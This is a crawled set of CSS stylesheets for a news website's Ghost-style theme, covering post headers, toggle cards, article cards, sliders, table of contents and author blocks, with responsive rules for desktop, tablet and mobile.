    margin-top: 16px;
    gap: 32px;
    padding: 12px 18px;
    border: 1px solid var(--text-color);
    position: relative;
    display: flex !important;
}

.clipboard-alert {
    display: none;
    position: absolute;
    left: 0;
    bottom: -32px;
}

.comments-container {
    overflow: hidden;
}

.comments-container iframe[title="comments-frame"] {
    max-width: none !important;
    position: relative !important;
    width: 100vw !important;
    left: 50% !important;
    right: 50% !important;
    margin-left: -50vw !important;
    margin-right: -50vw !important;
    border-radius: 0px !important;
    border: none !important;
}

.post-upgrade-cta {
    width: 100%;
    padding: 5.8vw 8.6vw;
    text-align: center;
    border: 1px solid var(--text-color);
    background-color: var(--background-color);
    position: relative;
    z-index: 2;
}

.post-upgrade-cta h2 {
    line-height: 120%;
    font-size: 62px;
    max-width: 620px;
}

.post-upgrade-cta .button {
    text-decoration: none;
}

.post-upgrade-cta-paragraph {
    margin-top: calc(1.5vw * var(--scale));
    margin-bottom: calc(2.8vw * var(--scale));
    max-width: 620px;
}

.post-upgrade-cta-content {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.under-button-wrapper {
    margin-top: calc(0.7vw * var(--scale));
}

.under-button-wrapper small {
    opacity: 1;
}

.under-button-wrapper span {
    opacity: 0.7;
}

.fading-content {
    position: relative;
}

.fading-content:after {
    content: '';
    position: absolute;
    right: 0;
    bottom: 0;
    left: 0;
    height: 35vh;
    background: linear-gradient(transparent, var(--background-color) 93%);
}

.fading-content + .post-upgrade-cta {
    filter: drop-shadow(0px 10px 30px var(--text-color-20));
}

article[data-post-header-type="Wide"][data-has-feature-image="true"] .post-excerpt-wrapper {
    max-width: 600px;
}

.post-signup-button-wrapper {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    text-decoration: none;
    margin-top: max(8px, calc(0.56vw * var(--scale)));
}

.post-signup-button-wrapper a {
    text-decoration: none !important;
}

/* Styles for large desktop */
@media (min-width: 1439px) { 
    .post-tags {
        margin-bottom: calc(0.83vw * var(--scale));
    }

    .post-tags a {
        font-size: calc(1.53vw * var(--scale));       
    }

    .narrow-container .post-tags a,
    .vertical-post-header .post-tags a {
        font-size: calc(1.39vw * var(--scale));
    }
    
    .post-heading {
        font-size: calc(4.31vw * var(--scale));
        margin-bottom: calc(1.53vw * var(--scale));
    }

    .post-excerpt-wrapper p {
        font-size: calc(1.11vw * var(--scale));
    }

    .narrow-container .post-heading,
    .vertical-post-header .post-heading {
        font-size: calc(3.61vw * var(--scale));
    }
    
    .post-excerpt-wrapper {
        max-width: calc(32.2vw * var(--scale));       
    }

    article p {
        font-size: calc(1.25vw * var(--scale));
    }
    
    .post-main-image-wrapper {
        margin-top: calc(1.67vw * var(--scale));
    }

    .hero-content .section-padding-top {
        margin-top: calc(1.81vw * var(--scale));
    }

    .no-image-container .post-hero-text-content {
        padding-bottom: calc(3.96vw * var(--scale));
    }

    .vertical-post-header {
        margin-bottom: calc(1.32vw * var(--scale));
    }

    .vertical-post-header .hero-content {
        gap: 2.92vw;
        margin-top: calc(1.81vw * var(--scale));
    }
    
    .vertical-post-header .post-hero-text-content {
        width: 100%;
        padding-left: 0px;
        padding-right: 0px;
        padding-bottom: calc(3.96vw * var(--scale));
    }
    
    .vertical-post-header .post-main-image-wrapper {
        margin-top: 0px;
    }

    .post-content {
        margin-top: calc(1.39vw * var(--scale));
    }
    
    .post-sidebar {
        max-width: 34.12vw;
        padding-right: 2.92vw;
        margin-top: calc(2.64vw * var(--scale));
        margin-bottom: calc(1.74vw * var(--scale));
    }

    .sidebar-left .post-sidebar {
        padding-left: 2.92vw;
        padding-right: 0px;
    }

    .post-content-no-image {
        margin-top: calc(3.96vw * var(--scale));
    }

    .post-share {
        margin-top: calc(0.83vw * var(--scale));
    }
    
    .post-share-heading {
        font-size: calc(1.25vw * var(--scale));
    }
    
    .post-share-icons {
        margin-top: calc(1.11vw * var(--scale));
        gap: calc(2.22vw * var(--scale));
        padding: calc(0.83vw * var(--scale)) calc(1.25vw * var(--scale));;
    }
    
    .clipboard-alert {
        bottom: calc(-2.22vw * var(--scale));
    }

    .post-upgrade-cta h2 {
        font-size: calc(4.31vw * var(--scale));
        max-width: calc(43vw * var(--scale));
    }

    .post-upgrade-cta-paragraph {
        max-width: calc(43vw * var(--scale));
    }

    article[data-post-header-type="Wide"][data-has-feature-image="true"] .post-excerpt-wrapper {
        max-width: calc(41.7vw * var(--scale));
    }
}

/* Styles for tablet */
@media (max-width: 991px) { 
    .post-heading,
    .narrow-container .post-heading,
    .vertical-post-header .post-heading {
        font-size: 46px;
        margin-bottom: 16px;
    }

    .post-heading {
        line-height: 105%;
    }

    .post-tags a,
    .narrow-container .post-tags a,
    .vertical-post-header .post-tags a {
        font-size: 20px;
    }

    .excerpt-and-authors-wrapper {
        align-items: flex-start;
        flex-direction: column;
    }

    .hero-content .section-padding-top {
        padding-top: 68px;
        border-top: 1px solid var(--text-color);
    }

    .no-image-container .post-hero-text-content {
        padding-bottom: 46px;
    }

    .vertical-post-header {
        margin-bottom: 0px;
    }

    .vertical-post-header .hero-content {
        display: block;
        gap: 0px;
    }
    
    .vertical-post-header .post-hero-text-content {
        min-width: unset;
        width: 100%;
        padding-bottom: 0px;
        border-bottom: none;
    }
    
    .vertical-post-header .post-main-image-wrapper {
        display: flex;
        margin-top: 26px;
        min-height: 35vw;
    }
    
    .vertical-post-header .post-main-image-wrapper figure {
        overflow: unset;
    }
    
    .vertical-post-header .post-hero-text-content {
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        justify-content: center;
    }

    .vertical-post-header .post-main-image-wrapper {
        margin-top: 38px;
    }

    .vertical-post-header .post-main-image-wrapper {
        max-width: 100%;
    }

    .post-content-no-image {
        margin-top: 46px;
    }

    .sidebar-related-articles {
        display: none !important;
    }

    .post-content-and-sidebar {
        flex-direction: column;
    }

    .post-sidebar {
        position: static;
        min-width: 100%;
        width: 100%;
        order: -1;
        padding-left: 30px !important;
        padding-right: 30px !important;
        margin-bottom: 0px;
    }

    .toc-heading {
        font-size: 24px;
    }

    article[data-post-header-type="Narrow"][data-use-sidebar="true"] .post-main-image-wrapper-header {
        display: block;
    }

    article .post-main-image-wrapper-content {
        display: none;
    }

    article[data-use-sidebar="true"] .kg-width-full {
        max-width: none !important;
        position: relative !important;
        width: 100vw !important;
        left: 50% !important;
        right: 50% !important;
        margin-left: -50vw !important;
        margin-right: -50vw !important;
        border-radius: 0px !important;
        border: none !important;
    }

    article .post-content-and-sidebar {
        overflow: hidden;
    }

    .comments-container iframe[title="comments-frame"] {
        max-width: 100% !important;
        width: 100% !important;
        left: 0% !important;
        right: 0% !important;
        margin-left: 0vw !important;
        margin-right: 0vw !important;
    }

    .post-upgrade-cta {
        padding: 72px 52px;
    }

    .post-upgrade-cta h2 {
        font-size: 54px;
    }
    
    .post-upgrade-cta-paragraph {
        margin-top: 22px;
        margin-bottom: 32px;
    }
    
    .under-button-wrapper {
        margin-top: 8px;
    }

    article[data-post-header-type="Wide"][data-has-feature-image="true"] .post-excerpt-wrapper {
        max-width: 464px;
    }
}

/* Styles for mobile */
@media (max-width: 479px) { 
    .post-tags {
        margin-bottom: 6px;
    }

    .post-tags a,
    .narrow-container .post-tags a,
    .vertical-post-header .post-tags a {
        font-size: 18px;
    }
    
    .post-heading,
    .narrow-container .post-heading,
    .vertical-post-header .post-heading {
        line-height: 110%;
        font-size: 32px;
        margin-bottom: 12px;
    }
    
    article p {
        font-size: 16px;
    }
    
    .post-main-image-wrapper {
        margin-top: 19px;
    }

    .hero-content .section-padding-top {
        margin-top: 20px;
        padding-top: 56px;
    }

    .no-image-container .post-hero-text-content {
        padding-bottom: 36px;
    }

    .vertical-post-header .post-main-image-wrapper {
        margin-top: 32px;
    }

    .vertical-post-header .hero-content {
        margin-top: 20px;
    }

    .post-content {
        margin-top: 12px;
    }

    .post-content-no-image {
        margin-top: 36px;
    }

    .post-sidebar {
        padding-left: 18px !important;
        padding-right: 18px !important;
    }

    .post-share {
        margin-top: 6px;
    }
    
    .post-share-heading {
        font-size: 16px;
    }
    
    .post-share-icons {
        margin-top: 12px;
    }
    
    .clipboard-alert {
        bottom: -30px;
    }

    .post-upgrade-cta {
        padding: 64px 32px;
    }

    .post-upgrade-cta h2 {
        font-size: 36px;
    }
    
    .post-upgrade-cta-paragraph {
        margin-top: 16px;
        margin-bottom: 26px;
    }

    .post-signup-button-wrapper {
        margin-top: 4px;
        margin-bottom: 8px;
    }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.observers.com/assets/css/toggle-card.css?v=f5f327f629
body_size: 349
content:
.kg-toggle-card,
.kg-toggle-card * {
    box-sizing: border-box; 
}

.kg-toggle-card {
    padding: 15px 0px;
    box-shadow: none;
    border-bottom: 1px solid var(--text-color);
}

.kg-toggle-card[data-kg-toggle-state="close"] .kg-toggle-content{
    height: 0;
    overflow: hidden;
    position: relative;
    transition: none;
}

.kg-toggle-content {
    height: auto;
    top: 0;
    position: relative;
    max-width: 92%;
    transition: none;
}

.kg-toggle-card[data-kg-toggle-state="close"] svg {
    transition: none;
    transform: rotateZ(0deg);
}

.kg-toggle-card .kg-toggle-content p,
.kg-toggle-card .kg-toggle-content ol,
.kg-toggle-card .kg-toggle-content ul {
    margin-top: 15px;
    line-height: 160%;
    font-size: 16px;
    margin-bottom: 8px;
}

.kg-toggle-heading {
    cursor: pointer;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.kg-toggle-card h4.kg-toggle-heading-text {
    line-height: 130%;
    font-family: var(--font2);
    font-weight: 400;
    font-size: 24px;
}

.kg-toggle-card-icon {
    display: flex;
    justify-content: center;
    align-items: center;
    background: none;
    margin-left: 5vw;
    border-radius: 0px;
    padding: 0px;
}

.kg-toggle-heading svg {
    width: 16px;
    min-width: 16px;
    transform: rotateZ(180deg);
    transition: none;
}

.kg-toggle-heading path {
    fill: var(--text-color);
}

.faq-hero .text-card {
    padding-bottom: 57px;
}

.toggle-card-section {
    display: flex;
    align-items: center;
    justify-content: center;
}

.toggle-card-section .kg-toggle-card:first-of-type {
    border-top: 1px solid var(--text-color);
}

/* Styles for large desktop */
@media (min-width: 1439px) {  
    .kg-toggle-card {
        padding: calc(1.04vw * var(--scale)) 0px;
    }

    .kg-toggle-card .kg-toggle-content p,
    .kg-toggle-card .kg-toggle-content ol,
    .kg-toggle-card .kg-toggle-content ul {
        margin-top: calc(1.04vw * var(--scale));
        font-size: calc(1.11vw * var(--scale));
        margin-bottom: calc(0.56vw * var(--scale));
    }

    .kg-toggle-card h4.kg-toggle-heading-text {
        font-size: calc(1.67vw * var(--scale));
    }

    .kg-toggle-heading svg {
        width: calc(1.11vw * var(--scale));
        min-width: calc(1.11vw * var(--scale));
    }

    .faq-hero .text-card {
        padding-bottom: calc(3.96vw * var(--scale));
    }
}

/* Styles for tablet */
@media (max-width: 991px) {
    .kg-toggle-content {
        max-width: 100%;
    }
}

/* Styles for mobile */
@media (max-width: 479px) {
    .kg-toggle-card {
        padding: 18px 0px;
    }

    .kg-toggle-card .kg-toggle-content p,
    .kg-toggle-card .kg-toggle-content ol,
    .kg-toggle-card .kg-toggle-content ul {
        margin-top: 18px;
        font-size: 14px;
        margin-bottom: 9px;
    }

    .kg-toggle-card h4.kg-toggle-heading-text {
        font-size: 20px;
    }

    .kg-toggle-card-icon {
        margin-left: 28px;
    }

    .kg-toggle-heading svg {
        width: 14px;
        min-width: 14px;
    }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.observers.com/assets/css/cards.css?v=f5f327f629
body_size: 1760
content:
.small-card {
    width: 100%;
    padding: 38px 0px;
    border-top: 1px solid var(--text-color);
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}

.small-card-small-text {
    display: flex;
    line-height: 100%;
    color: var(--text-color);
    align-items: flex-start;
}

.small-card-heading {
    margin-top: 13px;
    margin-bottom: 14px;
}

.small-card-image-link {
    display: block;
    margin-bottom: 14px;
    width: 100%;
}

.small-card-image-wrapper {
    width: 100%;
    height: 16vw;
}

.small-card-text {
    margin-bottom: 13px;
}

.small-card-bottom-text {
    font-style: italic;
    opacity: 0.7;
    line-height: 100%;
}

.big-card {
    width: 100%;
    padding-bottom: 38px;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}

.big-card-image-link {
    width: 100%;
    display: block;
    margin-bottom: 28px;
}

.big-card-image-wrapper {
    width: 100%;
    height: 31vw;
}

.big-card-heading {
    margin-top: 14px;
    margin-bottom: 10px;
}

.big-card-text {
    margin-bottom: 15px;
}

.horizontal-card {
    border-top: 1px solid var(--text-color);
    width: 100%;
    padding: 38px 0px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 38px;
}

.horizontal-card-inner {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    width: 100%;
}

.horizontal-card-image-link {
    margin-bottom: 0px;
    margin-top: 0px;
}

.extra-small-card {
    width: 100%;
    padding: 26px 0px;
    border-top: none;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}

.extra-small-card + .extra-small-card {
    border-top: 1px solid var(--text-color);
}

.extra-small-card-image-link {
    display: block;
    margin-bottom: 0px;
    width: 56%;
    margin-top: 12px;
}

.extra-small-card-image-wrapper {
    width: 100%;
    height: 9vw;
}

.extra-small-card-heading {
    margin-top: 9px;
    margin-bottom: auto;
}

.extra-small-card small {
    font-size: 12px;
}

.extra-small-card-mobile-excerpt {
    display: none;
}

.left-column .small-card:nth-child(5),
.right-column .extra-small-card:nth-child(8),
.right-column .extra-small-card:nth-child(9) {
    display: none;
}

.homepage-newsletter .left-column .small-card:nth-child(5),
.homepage-newsletter .right-column .extra-small-card:nth-child(8),
.homepage-newsletter .right-column .extra-small-card:nth-child(9) {
    display: flex;
}

.big-card-mobile {
    display: none;
}

.grid {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr 1fr;
    column-gap: 42px;
    row-gap: 57px;
}

.pagination-grid {
    margin-top: 57px;
    margin-bottom: 57px;
}

.grid-small-card {
    border-top: none !important;
    padding: 0px !important;
}

.placeholder {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: 16vw;
    border: 1px solid var(--text-color);
    margin-bottom: 14px;
    margin-top: auto;
}

.text-min-height {
    min-height: 115px;
}

.pagination-nav {
    display: flex;
    align-items: center;
    justify-content: center;
}

.section-heading-slider {
    width: 100%;
}

.big-slide-placeholder {
    display: none;
}

.extra-small-side-card {
    flex-direction: row;
    align-items: flex-end;
}

.extra-small-side-card-image-link,
.extra-small-side-card-placeholder {
    width: 45%;
    min-width: 45%;
    height: 7.4vw;
    display: flex;
    align-items: center;
    justify-content: center;
}

.extra-small-side-card-heading {
    font-size: 18px;
    margin-bottom: 4px;
}

.extra-small-side-card-placeholder {
    border: 1px solid var(--text-color);
}

.extra-small-side-card-content {
    margin-left: 14px;
    display: flex;
    flex-direction: column;
    gap: 4px;
}

.tags-grid {
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr;
    column-gap: 26px;
    row-gap: 38px;
}

.authors-grid-section .small-card-text {
    margin-bottom: 0px !important;
}

.no-margin-left {
    margin-left: 0px !important;
}

.homepage .center-column .small-card-date,
.homepage .center-column .date-separator,
.homepage .left-column .small-card-date,
.homepage .left-column .date-separator {
    display: none !important;
}

.author-small-card .small-card-image-link {
    margin-top: 0px;
}

.grid-wrapper .grid {
    margin-top: 57px;
    margin-bottom: 57px;
}

.author-data .post-content {
    padding-bottom: 0px !important;
    display: flex;
    flex-direction: column;
}

.author-data .post-content > * {
    margin-bottom: 10px;
}

.author-data .kg-image-card,
.author-data image {
    width: fit-content;
}

.author-data figcaption {
    display: none;
}

.author-data figure {
    display: inline-block;
}

.author-thumbnails {
    display: flex;
    gap: 22px;
    flex-wrap: wrap;
}

.simple-hero-inner .author-thumbnails {
    justify-content: center;
}

/* Styles for large desktop */
@media (min-width: 1439px) {  
    .small-card {
        padding: calc(2.64vw * var(--scale)) 0px;
    }
    
    .small-card-heading {
        margin-top: calc(0.9vw * var(--scale));
        margin-bottom: calc(0.97vw * var(--scale));
    }
    
    .small-card-image-link {
        margin-bottom: calc(0.97vw * var(--scale));
    }
     
    .small-card-text {
        margin-bottom: calc(0.9vw * var(--scale));
    }

    .big-card {
        padding-bottom: calc(2.64vw * var(--scale));
    }
    
    .big-card-heading {
        margin-top: calc(1.11vw * var(--scale));
        margin-bottom: calc(0.7vw * var(--scale));
    }
    
    .big-card-image-link {
        margin-bottom: calc(1.94vw * var(--scale));
    }
     
    .big-card-text {
        margin-bottom: calc(1.04vw * var(--scale));
    }

    .horizontal-card {
        padding: calc(2.64vw * var(--scale)) 0px;
        gap: calc(2.64vw * var(--scale));
    }
    
    .horizontal-card-image-link {
        margin-bottom: 0px;
    }

    .extra-small-card {
        padding: calc(1.81vw * var(--scale)) 0px;
    }
    
    .extra-small-card-image-link {
        margin-top: calc(0.83vw * var(--scale));
    }
    
    .extra-small-card-heading {
        margin-top: calc(0.63vw * var(--scale));
    }

    .extra-small-card small {
        font-size: calc(0.83vw * var(--scale));
    }

    .grid {
        column-gap: calc(2.92vw * var(--scale));
        row-gap: calc(3.96vw * var(--scale));
    }

    .placeholder {
        margin-bottom: calc(0.97vw * var(--scale));
    }

    .text-min-height {
        min-height: calc(8vw * var(--scale));
    }

    .pagination-grid {
        margin-top: calc(3.96vw * var(--scale));
        margin-bottom: calc(3.96vw * var(--scale));
    }

    .extra-small-side-card-heading {
        font-size: calc(1.25vw * var(--scale));
    }
    
    .extra-small-side-card-content {
        margin-left: calc(0.97vw * var(--scale));
    }

    .tags-grid {
        column-gap: calc(1.81vw * var(--scale));
        row-gap: calc(2.64vw * var(--scale));
    }

    .grid-wrapper .grid {
        margin-top: calc(3.96vw * var(--scale));
        margin-bottom: calc(3.96vw * var(--scale));
    }

    .author-thumbnails {
        margin-bottom: calc(1.53vw * var(--scale));
    }

    .author-data .post-content > * {
        margin-bottom: calc(0.69vw * var(--scale));
    }
}

/* Styles for tablet */
@media (max-width: 991px) { 
    .small-card-image-wrapper {
        height: 66vw;
    }

    .small-card-image-link {
        margin-bottom: 18px;
    }
    
    .big-card-image-wrapper {
        height: 66vw;
    }

    .big-card-desktop {
        display: none;
    }

    .big-card-mobile {
        display: block;
    }

    .left-column .small-card:nth-child(4),
    .left-column .small-card:nth-child(5) {
        display: none !important;
    }

    .right-column .extra-small-card:nth-child(7),
    .right-column .extra-small-card:nth-child(8) {
        display: flex;
    }

    .center-column .horizontal-card:nth-child(6) {
        display: none !important;
    }

    .horizontal-card-image-link {
        max-width: 50%;
    }

    .horizontal-card-image-link .small-card-image-wrapper {
        height: 31vw;
    }

    .horizontal-card .medium-text {
        margin-bottom: 11px;
    }

    .extra-small-card {
        padding: 38px 0px;
    }

    .extra-small-card + .extra-small-card {
        border-top: none;
    }

    .extra-small-card-image-link {
        width: 62vw;
        height: 44vw;
    }

    .extra-small-card-image-wrapper {
        height: 100%;
    }

    .extra-small-card-mobile-excerpt {
        display: block;
        margin-top: 12px;
        min-height: 51px;
    }

    .extra-small-card small {
        font-size: 14px;
    }

    .grid {
        grid-template-columns: 1fr;
        column-gap: 38px;
        row-gap: 0px;
    }
    
    .pagination-grid {
        margin-top: 0px;
        margin-bottom: 38px;
    }
    
    .grid-small-card {
        border-top: none !important;
        padding: 38px 0px !important;
        border-bottom: 1px solid var(--text-color);
    }
    
    .placeholder {
        display: none;
    }
    
    .text-min-height {
        min-height: auto;;
    }

    .right-column {
        overflow: hidden;
    }

    .big-slide-placeholder {
        display: flex;
        align-items: center;
        justify-content: center;
        width: 62vw;
        height: 42vw;
        border: 1px solid var(--text-color);
    }

    .tags-grid {
        grid-template-columns: 1fr 1fr;
        row-gap: 38px;
        padding-top: 38px;
    }

    .tags-grid .slide-card-image-link {
        width: 100%;
        height: 32vw;
    }

    .authors-grid-section .small-card:last-child{
        padding-bottom: 0px !important;
        border-bottom: none !important;
    }

    .popular-tags .slide-card {
        min-width: 100px;
    }

    .slider-inner .extra-small-card {
        width: 62vw;
        min-width: 62vw;
    }

    .slider-inner .extra-small-card-heading {
        margin-bottom: 0px;
    }

    .pagination-grid .small-card-heading {
        height: auto !important;
    }

    .grid-wrapper {
        position: relative;
        overflow: hidden;
    }

    .grid-wrapper .grid {
        display: flex;
        flex-direction: row;
        overflow-x: scroll;
        overflow-y: hidden;
        cursor: grab;
        cursor: -webkit-grab;
        padding-left: 30px;
        padding-right: 30px;
        gap: 30px;
        margin-bottom: 0px;
    }

    .grid-wrapper .small-card {
        width: 62vw;
        min-width: 62vw;
        border-bottom: none;
    }

    .grid-wrapper .small-card .medium-text {
        font-size: 24px;
        margin-bottom: 0px;
        margin-top: 9px;
    }

    .grid-wrapper .small-card .small-card-image-link {
        width: 62vw;
        height: 44vw;
        margin-top: 12px;
        margin-bottom: 0px;
    }

    .grid-wrapper .small-card .small-card-image-wrapper {
        height: 100%;
    }

    .grid-wrapper .small-card .small-card-text {
        display: block;
        margin-top: 12px;
        min-height: 51px;
        margin-bottom: 0px;
    }

    .grid-wrapper .small-card .small-card-bottom-text {
        display: none;
    }

    .grid-wrapper .grid {
        margin-top: 0px;
        margin-bottom: 0px;
    }
}

/* Styles for mobile */
@media (max-width: 479px) { 
    .small-card {
        padding: 32px 0px;
    }
    
    .small-card-heading {
        margin-top: 11px;
        margin-bottom: 14px;
    }
    
    .small-card-text {
        margin-bottom: 11px;
    }
    
    .horizontal-card {
        padding: 32px 0px;
        gap: 32px;
    }

    .horizontal-card-image-link {
        max-width: 40%;
        margin-bottom: 0px;
    }

    .horizontal-card-image-link .small-card-image-wrapper {
        height: 26vw;
    }

    .horizontal-card .medium-text {
        font-size: 20px;
        margin-bottom: 9px;
    }

    .horizontal-card small {
        font-size: 12px;
    }

    .extra-small-card {
        padding: 32px 0px;
    }

    .extra-small-card-mobile-excerpt {
        min-height: 45px;
    }

    .extra-small-card small {
        font-size: 12px;
    }
    
    .pagination-grid {
        margin-bottom: 32px;
    }
    
    .grid-small-card {
        padding: 32px 0px !important;
    }

    .section-heading-slider {
        padding-left: 18px;
        padding-right: 18px;
    }

    .tags-grid {
        row-gap: 22px;
        column-gap: 18px;
        padding-top: 32px;
    }

    .grid-wrapper {
        position: relative;
        overflow: hidden;
    }

    .grid-wrapper .grid {
        padding-left: 18px;
        padding-right: 18px;
        gap: 26px;
    }

    .grid-wrapper .small-card {
        padding: 32px 0px;
    }

    .grid-wrapper .small-card .medium-text {
        font-size: 20px;
    }

    .grid-wrapper .small-card .small-card-text {
        min-height: 45px;
    }

    .grid-wrapper .small-card .small-card-small-text {
        font-size: 12px;
    }
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.observers.com/assets/css/slider.css?v=f5f327f629
body_size: 305
content:
.slider-outer {
    overflow: hidden;
    position: relative;
}
 
.slider-inner {
    padding-left: 42px;
    padding-right: 42px;
    display: grid;
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr;
    gap: 26px;
}

.slide-card {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}

.slide-card-image-link {
    display: block;
    width: 100%;
    height: 11vw;
}

.slide-card-image-wrapper {
    width: 100%;
    height: 100%;
}

.slide-card-heading {
    margin-top: 12px;
    margin-bottom: 4px;
}

.slide-placeholder {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: 100%;
    border: 1px solid var(--text-color);
}

.slide-card-small-text {
    font-style: italic;
    opacity: 0.7;
    line-height: 100%;
    font-size: 12px;
}

.featured-slider {
    display: flex;
    flex-direction: column;
    gap: 0px;
    padding: 0px;
}

.mobile-heading-span {
    display: none;
}

.slide-card .access-icon-smaller {
    margin-right: 1px;
}

/* Styles for large desktop */
@media (min-width: 1439px) {  
    .slider-inner {
        padding-left: 2.92vw;
        padding-right: 2.92vw;
        gap: calc(1.81vw * var(--scale));
    }
    
    .slide-card-heading {
        margin-top: calc(0.83vw * var(--scale));
        margin-bottom: calc(0.28vw * var(--scale));
    }
    
    .slide-card-small-text {
        font-size: calc(0.83vw * var(--scale));
    }

    .featured-slider {
        gap: 0px;
        padding: 0px;
    }
}

/* Styles for tablet */
@media (max-width: 991px) { 
    .slider-inner {
        display: flex;
        overflow-x: scroll;
        overflow-y: hidden;
        cursor: grab;
        cursor: -webkit-grab;
        padding-left: 30px;
        padding-right: 30px;
        gap: 30px;
    }
    
    .slide-card-image-link {
        height: 26vw;
        width: 36vw;
    }

    .slide-card-small-text {
        font-size: 14px;
    }

    .featured-slider {
        flex-direction: row;
    }

    .section-heading-slider {
        padding-left: 30px;
        padding-right: 30px;
    }

    .mobile-heading-span {
        display: inline;
    }
}

/* Styles for mobile */
@media (max-width: 479px) { 
    .slider-inner {
        padding-left: 18px;
        padding-right: 18px;
        gap: 18px;
    }

    .featured-slider {
        gap: 26px;
    }

    .slide-card-small-text {
        font-size: 12px;
    }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.observers.com/assets/css/table-of-contents.css?v=f5f327f629
body_size: 358
content:
.gh-toc-outer {
    padding: 38px 26px;
    width: 100%;
    border: 1px solid var(--text-color);
    margin-bottom: 38px;
}

.gh-content {
    position: relative;
}

.gh-toc .toc-list {
    position: relative;
    padding-left: 0px;
    padding-top: 0px;
}

.gh-toc .toc-list li {
    line-height: 140%;
    margin-bottom: 0px;   
}

a.toc-link {
    font-size: 16px;
    display: inline-block;
    color: var(--text-color);
    position: relative;
    padding-top: 7px;
    padding-bottom: 7px;
}

.toc-list {
    overflow: hidden;
    list-style: none;
}

.gh-toc .is-active-link::before {
    background-color: transparent !important;
} 

.gh-toc .is-active-link {
    font-weight: 600;
}

.gh-toc .toc-link::before {
    background-color: transparent;
}

.gh-toc .is-collapsible .toc-link {
    padding-left: 18px;
}

.gh-toc .is-collapsible .is-collapsible .toc-link {
    padding-left: 36px;
}

.gh-content h1:focus,
.gh-content h2:focus,
.gh-content h3:focus,
.gh-content h4:focus,
.gh-content h5:focus,
.gh-content h6:focus {
    outline: none !important;
}

.toc-heading {
    font-weight: bold;
    margin-bottom: 10px;
}

/* Styles for large desktop */
@media (min-width: 1439px) {  
    .gh-toc-outer {
        padding: 2.64vw 1.81vw;
        margin-bottom: 2.64vw;
    }
    
    a.toc-link {
        font-size: calc(1.11vw * var(--scale));
        padding-top: calc(0.49vw * var(--scale));
        padding-bottom: calc(0.49vw * var(--scale));
    }
    
    .gh-toc .is-collapsible .toc-link {
        padding-left: calc(1.25vw * var(--scale));
    }
    
    .gh-toc .is-collapsible .is-collapsible .toc-link {
        padding-left: calc(2.5vw * var(--scale));
    }
    
    .toc-heading {
        margin-bottom: calc(0.69vw * var(--scale));
    }
}

/* Styles for tablet */
@media (max-width: 991px) { 
    .gh-toc-outer {
        margin-bottom: 0px;
    }

    .is-collapsed {
        max-height: 100%;
    }

    .is-collapsible .toc-link::before {
        content: '\2022';
        color: var(--text-color);
        left: 0;
        display: inline-block;
        font-size: 21px;
    }

    .is-collapsible .is-collapsible .toc-link::before {
        left: 18px;
    }
}

/* Styles for mobile */
@media (max-width: 479px) { 
    .gh-toc-outer {
        padding: 28px 20px;
    }

    .is-collapsed {
        max-height: 100%;
    }

    .is-collapsible .toc-link::before {
        font-size: 19px;
    }

    .is-collapsible .is-collapsible .toc-link::before {
        left: 14px;
    }

    a.toc-link {
        font-size: 14px;
        padding-top: 5px;
        padding-bottom: 5px;
    }

    .gh-toc .is-collapsible .toc-link {
        padding-left: 14px;
    }
    
    .gh-toc .is-collapsible .is-collapsible .toc-link {
        padding-left: 28px;
    }

    .toc-heading {
        margin-bottom: 8px;
    }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.observers.com/assets/css/post-authors.css?v=f5f327f629
body_size: 275
content:
.post-authors {
    display: flex;
    align-items: center;
}

.post-author-images {
    display: flex;
}

.post-author-image {
    display: flex;
    justify-content: center;
    align-items: center;
    min-width: 53px;
    width: 53px;
    height: 53px;
    border-radius: 100%;
    border: 1px solid var(--text-color);
    overflow: hidden;
    background-color: var(--background-color);
    transition: all .2s ease;
    transform: translateY(0%);
}

.post-author-image:hover {
    transform: translateY(-4%);
}

.post-author-image {
    margin-left: -30px;
}

.post-author-image:first-of-type {
    margin-left: 0px;
    z-index: 5;
}

.post-author-image:nth-child(2){
    z-index: 4;
}

.post-author-image:nth-child(3){
    z-index: 3;
}

.post-author-image:nth-child(4){
    z-index: 2;
}

.post-author-image:nth-child(5){
    z-index: 1;
}

.post-author-image:last-of-type {
    margin-right: 15px;
}

.post-authors-text {
    display: flex;
    flex-direction: column;
    gap: 3px;
    width: 100%;
}

.post-authors-inner {
    display: flex;
}

.post-author-name {
    font-size: 14px;
    line-height: 150%;
    font-weight: 600;
}

.post-author-name a {
    display: inline-flex;
}

.post-author-name a:hover {
    text-decoration: underline;
}

.date-small-text {
    display: flex;
    align-items: center;
    line-height: 140%;
    white-space: nowrap;
    padding-right: 2px;
}

.author-avatar-wrapper {
    display: flex;
    align-items: center;
    justify-content: center;
    min-width: 25px;
    width: 25px;
    height: 25px;
}

/* Styles for large desktop */
@media (min-width: 1439px) {   
    .post-author-image {
        min-width: calc(3.7vw * var(--scale));
        width: calc(3.7vw * var(--scale));
        height: calc(3.7vw * var(--scale));
    }

    .post-author-name {
        font-size: calc(1.05vw * var(--scale));
    }

    .post-author-image {
        margin-left: calc(-2vw * var(--scale));
    }

    .post-authors-text {
        row-gap: calc(0.3vw * var(--scale));
    }

    .post-author-image:last-of-type {
        margin-right: calc(1.1vw * var(--scale));
    }

    .author-avatar-wrapper {
        min-width: calc(1.73vw * var(--scale));
        width: calc(1.73vw * var(--scale));
        height: calc(1.73vw * var(--scale));
    }
}

/* Styles for tablet */
@media (max-width: 991px) { 
    .post-authors {
        margin-top: 17px;
    }
}

